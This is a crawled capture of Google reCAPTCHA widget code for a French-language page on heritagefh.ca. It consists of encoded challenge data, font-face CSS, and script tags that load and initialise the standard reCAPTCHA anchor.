kMKxCHduw5bCqDrCosKdwrIfc8OJw6jDpyJ2YsKpfF/CsMOsDsO1w4AowqRVw6Mrwp4CM8OGHARMwq16w4vCicOCUFchw4LCpTUTAsKmw5DChsO2w5gtZWjCrMKrV8OiPT3DkyvDllzCpMKdET/DuQDCrFbDl8KDwojCoXUVFVEtUDcZVMKPYMKsw7jCgXrDvUtbwpvCtT5ILlDDogfDlsKCwp7Cm2wuf8OhwqoHw6RswqbCvsKiw5wzfsOBJQM7wp1tw6fCjcK7dygOJSUCw41ewqkCwovCmXDDsMKYwp8ef8K7woHCuxLCt07CqMKbSAXDtAM6FjzDhsKXXQIJXC/Dp8O1VxFZacO8w51JAcOnw7/CjxTDjGZ/[base64]/[base64]/CljvDhkbChHTChMK+w4HDiFp9fzA3wo7Dok5JwoRTw50kBMO8WSTDrcKaf8Omwr1SScOZw4/[base64]/CvsOqw7IBwoDDvsOzPElhd8KZdFvClkbDicKnWVFOEGXCq8K6BT8odD8cwqAVw6HDpmbCk8OyHMOWXmfDicOXHS/Dg8KpAToPworCpETCkcKew6zDvMOzw5cQwq7Dh8OKJQrDnFjCj3EAwoA/wo3CnTltw4vCrxHCrzJmw6TDlyA+EcOdw4/CkDvCgj9DwqN+w43CtcKMw7tMMGZKDcKcLsKDMsO4wpNZw6XCkMKfw7k8Jxk7P8KRGC4rB2MUwrjDvTLCqBdvdDgWw4vChB57w6XCkDNuw5/DnB/Dm8KmDcKaGno7wr/DlcKWwp7Dk8Ohw4nCvcO0wqDDmMOcwoLDkFXClTAsw4wxwozDjhfCv8KBIUZxbC4qw7wWGXVmwpYSIMOtM0ZXTnDChMKRw7rCosK3wqVmw41nwoJgTW/DimHClcK+UyFnwrJdRsKZb8KBwq8xZcKmwoQOw6B/BBoXw64+wo07ecOacU7CsjPClX1Ew7nClMKuwpzCm8O4w5DDuAHCqUrDmMKafMK1w7TClsKQM8K+w7TDkyZ1wqswNcOQwowIwo9iw5HCicKuDcKxwrYxw4hYXQnDg8Kqwp7DnEVdwpbDlcK1TcOQwowkw5rDqmrDiMO3w5rDpsKxckDDggvDh8Kmwr47wq/DnMK+wqBKw70AAmbDhEDCk0DCpMO7OsKrw6QEMBTDmMOxwqROBQbDj8KPw7zChCTChMOLw4fDg8Oef2t7ScKkNCTCqsOYw5YGKcOxw75wwrJYw5bCsMOZN0PDrMKCQAYRQ8OPw4QrY19NLkDChXHCh3cGwqpbwr8lfikIVcOxwol4DnfCgQnDiWkTw5JjfDPCkMOmE0/DvcKgXVnCsMKPwo5kFANeTR90DxrCnMOyw4XCtl/CqsOIRsOawpI4wrIAaMO8wrpSwpHCnsKiPcKhw49Nwq1EZsKNIcKuw5AEKsKXJcOtwr9twp8RDDFmUGg2V8KDw5DDjQDDryFjS3/Dp8OdwpPDiMOxwrvDuMKNNRMsw4wxJMOZJUHDpsK5w6AWw5jCosOmFcOWwqrCqX0Ew6LCgsOHw5xKGj9qwozDmsKcdzBgQWLDo8OCworDvid+KcKTwq7DpMOmwq/[base64]/[base64]/JH/[base64]/f2duwqDDhMKuR2HCv8ORw5Ffw79iesKDL8O+KcKGwoZKEcKhw51Pw4PDoElKKhhvE8O9w6d5McOZQQgKDXIdDcKHX8O1woAMw50Zw5BTW8OTa8K+KcOhCErCrg0awpVWw5/Dr8ONFjUUb8KpwolrGwTCtFjCnArDjWF4HCbCvycSDMOhMMKxXAjCqMKDwpDDhV/DjsOiw6NXQjRXwpRpw5PCu2FPw7PCh0ETcWfDtcKVNGdfwoNew6Qaw7fCvlZNwp/DnsK8eQcbHQZfw7sYwpzDtC8zRcOUSiFtw4HCmsOPQcO3ZWDCosOJK8OPwp/DksOpTRZCdwhIw77Cmk4bwpLCncKowpfCt8OmQBLCjV0vVGgKw5PDjsK2cC4gw6DCvsKEVjwTfcKybhVCw6AuwqtRBsOLw5BywrLCuEHCmMOeI8OJUWscPR4JW8Kyw6AVecOkwqcZwooqZ04MwpPDtUxGwr/DgX3DkMKGNcKGwplSQ8KQKsOwQcOdwpXDl3N6wqjCoMOsw4EIw5/[base64]/[base64]/Ds8KtQ3zDmcKcw55uw6U2wr/DmcO1w7xyw6pyEiZICcKzQC7DonnClcOCVcOVBMK2w5fDksOtLcO2w5p/BMOyHUnCoDg+w5ckQ8OtX8Kre1Evw6YIIcKTH3PCkMKIBhLDl8KiDMO6ZnbCqXdLN37CtBvCoElmL8OhfmFjw7jDkBbDrcOmwp8Hw7BFwrLDhsOYw6RQd07DjMORwq3Dq0/[base64]/CrsORLlTCsAUTw7bCtcOzw6Vfw5pVw6hAEMKIwplvw7TDkkfDs2k6JTF2wqzCq8KCXsOvbsO/ZMOLw6XCi3fChEjCrMKRcl0EVnnDgm9La8KeKzoTH8KhLMOxYlsPQw0UdsOmw506wp5ew53Dr8KKMMO/woMWw6vDiWtBwqZYUcKFw70jfV1uw6cEUsK7w7NVYsOUwp7CqsOnwqAHwo8hwq1Cc14UDsKGwqMXHcKgwqPCvMOZw5QEe8KBBBUOwotnTMKgw6/DkS81wrTDn2IVwocXwrLDrsKmwpbChcKEw4TDrHtGwpfCqBsLJD/CmsKxw7obHFhWDmjCkgfDoF1+wqBWwpPDvV0pwrfCgzLDiHvCp8KaSAfDu2rDrVE8aDfDssK1VmJyw7/CuHLDoBHDp31Lw57Dm8OWwoXDtgpVw5MuQ8OsIcOBw7XCpsOOCsKDVsOKwo7CtcKsK8OkfcOvBMOzwp3CsMKUw54XwpfDkgkGw4pZwpYLw6I7wrDDgEjDpAXCk8O7wrfCnTwjwq/Dp8OcOG5mwrvCo2jCiA/[base64]/[base64]/[base64]/CvsKLZiDCucOTwph4w7TChi7DpTDCosO/[base64]/DqBI/[base64]/[base64]/DiCYvwqbCuWBew4zDoyzCoWLCtjjDoMK9w6wxw6DDrMKBMjDCg2zDlV1eUX7DmMOZw6vCm8OYOcOew5IlwqXCmjZyw5rDpyRVfMOVw5/CuMKvR8KSwqYxw5/[base64]/Cnx0gwoHDpMOfw4LCrBPCg2caw64pRn7ClCxwGsOvw716w57Ds8KNTRkaAsOqC8ORwpfDm8Kdw4LCrsOrdSPDn8OMXMK/[base64]/wpRBwrAlbcKtw6HDj8OrwrZcw7bDl8ODwqDDuyfCqjvCqCvDmsOKwovDtRnDlMO/wpXDocOJP2ZGwrddw6IdMsOGSwnClsK7enbCtcOxNV3DhEXDqsKsW8OXZgFUwrHDr2hpwqoMwpVDwoDDqTLCh8KrHMK6wppOYGdMM8OLacO2JkDClyNSw4M5P2Btwq/DqsKfZFTDvUrCqcKRXBLDssOjM0lRE8KawonCmTREw7rDm8KGw4DCsGgrUsOKehIaUhwJw6ByN1teBsK/w49OYChgVhfDlMKaw7PCocKMw79iWzgYwpTCtArCugDDmsOdwrNkDsKgPyltw5tlZMKGwr4LMMObw7kzwpjDslTCk8O4EsKGUcKbL8K6ccKCX8OZwrIoLDrDjG/[base64]/woskJh5aIcOPZF9HESLCgsKRLsORwrvDlsO+wpfDmA8gJsK7wpfDnxUaC8Oaw4YAHHrClSR0PRgswrPDssKowoHDj1/CqjRDEsOFWGwew5/DtXw+w7HDoQ7CiSxdwoDCk3A2JyLCpnhgw73Cl2LCmcKcw5sAesOIw5NfC33CujTCuH8EcMKcw5NteMKsGEwePTN2BBXCgnZCPcO2CcOHwrQNLjcBwrMjw5HDoXhDO8OdccKoTzrDrDd+e8Oew47CgsO/[base64]/DiMKdwqkJTcOdwr49wqdFwqB1w6bDg8KBYcOUwqA2w5YrRcOJFMKCw7/CvMKJUEBsw7rCvGQTVEVRTcKQXmJXwoXDpgXCvRVnE8KVcsKxMQvCvUvCiMO8w4XCpcK8w7l7IQDCpCdzw4d/aB4jP8KkXFBwLFvCvhlHYRJ6Xno+QUxfbA/Dk0dWa8Klw7EPwrfCncOaJsOHw5c+w45tdybCsMOcwp5DHlLCvTFzwoLDnsKACcO1w5B+EMKUw4jDm8K3w5/[base64]/[base64]/Dm8Ofw5BcesKdw69UdU0HdMOjaE/Cr8KwwqtIw5Faw5/Cv8OfAcKHaFjDp8Okwr4bNcOsBy9VAcOMaQ0IYGhCdMKCRVPChzXCgAZxVVXCim50wpA9wowgw5TCu8O2wo3Cn8O7PcKcGnHCqGLDrg53PMKeAsO4VSMUwrHDh2hnIMOPw59rw690wqFaw60Nwr3DuMKcaMKVYsKhTWQbw7d/w6k4w6nClHMkGyjDiV9/[base64]/w4Aewrk7C8K1L8O6wrYTw7fDulpCwplcwpPDmcKZw5/Cng1Vw53CpsOkA8KGw47Cj8Osw4U/ZyY1PsO1TcOEKAovwqcWF8OZwp7DsRJpGADCncO4wot7LcOlRV7DpcKnQ21cwolYw4HDpVvCkERmMjbCl8KIJ8Kiwr8dTCxZFRwOUcKrwqN/P8OBL8KlZTpOw7jDkMOYw7VCADnDrBnCjMO2FAVmHcK4LUDDnF7CmUcrRC8fwqrCsMKewpTCniDDjMOBwpAOAcOiw7zDhErDgMOMSsOYw41FK8KVwo3CoFjDqDHDicKBwrzCmUbDp8K4S8K/wrbDk28pK8OqwptgScO/XjNaHcK3w60LwqdEw7zDtk0hwpbDu1BtNGEPIcO1CzcdFVLDtlJODEtTJnUDZDrDqAvDkQHCjhbCmcK+EzLDkiTCqV1/[base64]/EsKXw5AHWQw2w7kEwozCqzJhU8KCw7EVw6dEBMODccKQwojDusKUY2PDvQzCjkbDl8OEPMK1w44BLTrDsj/Co8ONw4fCq8KOw7vCqyrCoMOXw5zDvMOMwrXCvcOHH8KPIlEkL2DChsOQw53Dvz5SXjRyG8OfBTRhwqvDsjPDm8OZwo7DkMOmw6XDqBrDiA8Fw5vCpDDDsmg7w4fCg8KCQsK3w5LDocOpw5xOwoxxw5HCtnYgw4x5w4JQYsK/wr/DqsOiL8OpwrvCpSzCksK4wr/Cl8K3SFTCrMOmw4kAw7pdw784w71Dw7/[base64]/[base64]/CpmDDs0dBw7rDglkQPEhJLUFtG8KjwosOwqQTBMO3w70gwpxuRC/CpMO4w5RNw5RaDcOVw43CgzctwrbCpSDDqhAMMX0pwr1SfMK8X8Okw5cpw6IuBMK8w7zCtDnCgzLCi8Oow4DCpMOUKgfDgyTCqiNpw7A6w61rDyc7wobDtMKFLFF3Z8Omw7BRLXM6w4ROHDPDqG57WcO7wqslwr4fCcOhbMK/[base64]/[base64]/[base64]/wq9Rw7HDkcKkK8OhMznCgMOfw495w7PDn8O4woXDun0Cw4rDlMO9wpAqwqnCgnB5wo9xMsOswqTDjMOEPh3DocKwwo5mQsOBJcO8wp/[base64]/DojPCow/DkBfCkiXCpsOxBMKdw4gOwrLDvELDrcKewoVxwoPDjsO/CjhqV8OCdcKuwpsawog7wogkO2nDjQLCksOuZgTCh8OQTE8Yw51wNcK/w4wywo1Ham9Lw47DmRDCojXDg8O0QcO6A0PChyx+bMOdw7rDqMO+w7HCoyk3eQbCvEbDicO+w6zDjiDCtjrCjsKGZmLDrnfDs1nDlj/DrHbDrMKawpADacKjIkLCsGpVXD7Ch8Kbw4QEwrUraMO2wo9awr3CvMOAw4QgwrbDjMOcw6XCj37DgTcGwrzCmHbCvVwXDwIwaE4Iw45qecO7w6Iqw7pEw4PDqU3Dpix5WTlcwpXCosOTI0EMworDo8KLw6zCq8OBZRzCl8KaRGPCsC/CmHrDksOkw7nCmnB0w7QXCBFKP8K5JU3Do2MkU0TDssKUwoHDusK8fCTDsMO3w40nCcK0w6TCqsOew5HDtMK/[base64]/DswbCnsKhBHxcw78PacKewoI0f8KAw48TKgnCvknDghF8wrPDhsKtw6Uhw4VdBR3DlMO7w73DsSsUwrbCk2XDscO/Il5cw5coCcOww4BgV8O1R8K2HMKHwpHCvMKBwpE2OMKow5thFj3Ct38Va0/DiVoXW8KBQ8OJGiRow51ZwqXDvsOURsO2w4jDmMOVWMOuacKsWMK1wrHDlU3DoBYvbz0bwqnCqMKfK8O8w5LCoMKPGgkYbXNKIsOgY2jDmsOsBGHChHYHWsKawpHDgMOGwr1/VcK8UMOBwo8mwq8mQwzDucONwovCh8OvaSgQwqkwwoHCvsOHZ8KOH8K2X8KVHcOIcDw3wpMLd0APFjrCnGhrw7LDinpAwrlbSGRoVcKdAMKwwqY\\u003d\x22],null,[\x22conf\x22,null,\x226LfI52IrAAAAAEj_d4wNTX3NddM1wyql68L_hgDH\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[5339200,407],0,null,null,null,null,0,null,0,1,700,1,null,0,\x22CvkBEg8I8ajhFRgAOgZUOU5CNWISDwjmjuIVGAA6BlFCb29IYxIPCJrO4xUYAToGcWNKRTNkEg8I8M3jFRgBOgZmSVZJaGISDwjiyqA3GAE6BmdMTkNIYxIPCN6/tzcYADoGZWF6dTZkEg8I2NKBMhgAOgZBcTc3dmYSDgi45ZQyGAE6BVFCT0QwEg8I0tuVNxgAOgZmZmFXQWUSDwiV2JQyGAA6BlBxNjBuZBIPCMXziDcYADoGYVhvaWFjEg8IjcqGMhgBOgZPd040dGYSDgiK/Yg3GAA6BU1mSUk0GhwIAxIYHRG78OQ3DrceDv++pQYZxJ0JGZzijAIZ\x22,0,0,null,null,1,null,0,0],\x22https://heritagefh.ca:443\x22,null,[1,1,1],null,null,null,0,3600,[\x22https://www.google.com/intl/fr/policies/privacy/\x22,\x22https://www.google.com/intl/fr/policies/terms/\x22],\x22qG5EAGSX5KKi3S+yM22Vdn13hngfPQn0m+gxd5Bu2+8\\u003d\x22,0,0,null,1,1762088494767,0,0,[153,198,38,205],null,[15,150,180],\x22RC-SfOcVcDekg9R-g\x22,null,null,null,null,null,\x220dAFcWeA7AkG9o3NHhZ6gdr16WaltbVTqARcBF4g8oJRnPw0GDRMc9Y5VF3Sb7EA67kmxt8o3Qw7goWU34Ys7A9MSb9WWd-ei2yw\x22,1762171294753]");
    </script></body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LfI52IrAAAAAEj_d4wNTX3NddM1wyql68L_hgDH&co=aHR0cHM6Ly9oZXJpdGFnZWZoLmNhOjQ0Mw..&hl=fr&v=cLm1zuaUXPLFw7nzKiQTH1dX&size=normal&anchor-ms=20000&execute-ms=15000&cb=n65w86niveq
body_size: 45552
content:
<!DOCTYPE HTML><html dir="ltr" lang="fr"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu72xKKTU1Kvnz.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu5mxKKTU1Kvnz.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu7mxKKTU1Kvnz.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu4WxKKTU1Kvnz.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu7WxKKTU1Kvnz.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu7GxKKTU1Kvnz.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu4mxKKTU1Kg.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fCRc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fABc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fCBc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fBxc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fCxc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fChc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fBBc4AMP6lQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfCRc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfABc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfCBc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfBxc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfCxc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfChc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfBBc4AMP6lQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/cLm1zuaUXPLFw7nzKiQTH1dX/styles__ltr.css">
<script nonce="Q--GH6Q5QjcHFCF2FucSKg" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/cLm1zuaUXPLFw7nzKiQTH1dX/recaptcha__fr.js" nonce="Q--GH6Q5QjcHFCF2FucSKg">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="Q--GH6Q5QjcHFCF2FucSKg">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\\u003d\x22,\[base64]\\u003d\\u003d\x22,\x22w7g0DsK1wqnDuj5KYX1VD8K5wq01wo0gwp3CgMOdw44QVMOVXsOcBSHDlMOKw4JzQcK/NghddMODJhDDqTofw6wEJ8O/PcO8wo5aRicNVMKoBhDDniVqQyDCr1vCrTZQWMO9w7XCv8KHaCxXwqMnwrVow5VLTjIHwrM+woTClDzDjsKlB1Q4TMOKGCINwqQKX1oLJQ46QS40McKTYsOST8O+L1zCnSDDhnZgwoAmCRYAwprDpcKuw7nDusK8X1zDnF9nwptSwpJrecKvS3rDmHssScOcLcK/[base64]/DMKqecOXVcOyQcK7AEwsF8KbwocswqrCmcK4w41pOj3ChsKNw5/Cih9ODDMfworCh0QIw6HDr0zDmsKiwr0/[base64]/wqHDqMKlw5/[base64]/ClcKiDS7CoDPDmsOaKsOBCwsHw6Yiw7J9H33Cgzxuwq0pw6dtH30Wc8OLO8OkcsKGH8Onw6pAw63CkMKgHmTCpT5qwrAjMcK8w4DCh1ZObm/DgQfDnVhAw5zCszoUcMOvODDCqn7CqSdnWRvDjMOnw69hVsKbKcKUwrx7wqAwwpM8Bklbwo3Dt8KVwrfCvnlDwrvDmWgLFkRnBMKLwr3CnlPCmQMswpzDgTMyalkJLMOhOV/CrMOAwpPDjcOaZXPDlgZCLsOGwp8vUV7CpMKswp5EYnYOVMODw7DDqB7DncKlwpIiQzfCoFhcwrBewpFBBMK3NQrDlHLDnsOpwpISw6x5QBrDncK/Z1XDuMOrwqDCv8KWaB1VO8K4w7/Do0g2WnAhwpEWCUbDh3HCuSFSbsOfw5Yrw5XCjV/DiVzCkhXDmVDConLDmsK9asKLU3oow7gzLwBPw7QHw4sjKMKNECEgXWs/[base64]/[base64]/DkMO5wrHCtxd9E8KfwpTCrCvCtnjCjMKLwrTDvMOycXl9FmDDknAxSBNxAcOFwpzCmVhKd0hTVQfCqMKLCsOPX8OedMKMIMO0w7NuNxHCj8OKGlnCrsKRw5pRLMOdw6QrwrrCkGMZwrTCrhseJsOCSMOSRMOyTHnCo1/DuHhZwonDgEzCslsGRkHCtMKkasOJVwzCv0UlG8OAw41zJhzCvwYJw49Aw47Ck8Ozwp9bXGLDnzHDpyAtw7nDsBsewpPDvVJSwrfCm2xdw6jCr3ggwo4sw7E8wostw5B5w7I3DsKqwpLDrBHCjMOhPMKXQ8KHwqLCgSdNdylpe8KNw5HCjMOwB8KOw71Mw5oCbyAAwp/CkEIUw6nCsw1Dw7DCnWl+w7cPw57DtCEIwpE8w4rCs8Kxc3HCiQlQZ8OcQsKVwoLClMOtaBoZD8O8w6fDnyHDoMK8w6zDnMOZVMKZE2k6RBMBw47Com5nw5vDhsKLwoh9w78UwqfCrBDCoMOBQsO2wq53cQw7C8O2wrU/w4bCs8ONwrpMAsKRMcKlSkrDisKxw7XDuy/CsMOOTcOtbcKDU19WJwQzwpdAw69xw6jDuzvCoC0qFsOUTTjDlV0id8OLw5PCkmZGwonChURre3TDgQrDpjcSw6R/McKbTS5wwpQCHgg3wrvDrT7ChsOyw6ZYc8KGBsOpT8KMw69jWMOZwq/DnsOWR8Ksw5XCv8OaE23DosKIw44+HFLCkTLDuSQYEsO8fmM+w4LCmGXCkMO/N0/[base64]/DiW3Cg14QOzQpw7HCt8OcJGDDlmBQFhBnRMOhwqrDpltkw5l2w7cEw7cewpbCoMKiHyvCh8K/[base64]/wqJuwrjDi8K+wr/CqVc9KsOSwp7CnsKVw50ldcO1RFXCpsO6IxrDucKjXcKaYXVQWyxew7Eyd1pdQMOBPMKtw57CgMK4w50nfsKUUMKnJT1QM8Khw5nDsH3Dv0PCtFHCjFd3FMKkIsOSwo9/w7APwotHBgTCosKmaCnDg8OwdMKnwpxMw4VtQ8Kswo/CrMOcwqrDsAnDqcKuw6PCoMKQWDHCtHoVe8OIwpvDoMK0wpsxJ1w7ZTLCnz9Hw5bCrVERw6LCt8Ouw6TCo8OHwrfDu07DscOjw7jDr27Crn7ChMKmJjd9wrlOZGzCncOAw4bChljDgwXDtcOjI1FMwqMOw68SQiAvK3UnLxN2I8KUM8OmIcKKwpPCoA/Cm8OZw75bdyxfKxnCsX8mw6/[base64]/V1UAAD19w41hX1LDj1Y9w7rDhsKSblonQcKJJ8KFT1RkwqnCpA9CShFnMsKKwrfDgRoBwoRCw5B0N2HDjnDCk8KXI8KhwofCgMO4wpfDgsOOGxHCrsKvSjXChsOcwqdpwqLDq8KVwo9QTMOVwoNuwqsAw5/DiXMFw7NvTMOFwocQMMOrwrrCrMO+w7Zpwr3DisOresKBwpRKwrnDpjYhHMKGw5cMw4HDsyfCkmTDqC4zwrVMMHzCv1zDkC5KwpLDgcORaCpgw5JlLkvCu8Ohw4HClTHDnT/Dvy/Co8K2wqptw41Pw6XCkHbDusOReMKCwoI1YnUTw6k3w6B4aXhtfsKcw7xUwo3Dng8Ewo7Duk3CmkjCu2hlworCvMKDw7fCsRUdwotiw7ReFMOYwobCsMO/wpTCocKOWW8rwr/CtMKZcxfDsMK8w61Ww7PCvcKBw5BIdHnDkcKOIS3Cl8KPwqlyaBdXw6ZXPsO/woPCq8O5KWEawqIheMOZwr1TIQRNw7ptcVHCscO6aQ3CgU8lUMOSwpLChsOdw4LCosObw650wobDl8Kww48Qw43DksKwwpvCs8OeBSZ9wpjDk8Kjw63DogopFj9ww5/[base64]/Cp3vCmsO1dBHDsTZgwptcw7FtwrnCsMKcwrAKHsOXfhfChjnDvhfCgS3Dvl4zw5nDssKJPXI8w4YvWcOewqgBVsOsRk5Da8O+BcORVsO0w4PCsUDClQtvK8OKYjTChcKOwoHDuTVowqlBH8O2JsOZw7zDjwNpw4DDo3FAw63Cq8KlwqXDqMO/wqnCiFnDiy9qw4LCkxLCmMKNHlpbw7XDk8KVPXzCmMOawoZDORnCv0DCssOiw7DCty18wqvCjj3DucONw64ww4M7w7HDqQIGQsKGw7PDjUgpF8OnTcKqOgzDqsKSSHbCqcKsw6xxwqkUOQPCpsK4wrBla8O/wqIsIcKcFsKxEMO7fjBEw5dGwocAw6vClGPDuy7DocKdwpnChMOiL8Kzw7/DpQzCk8O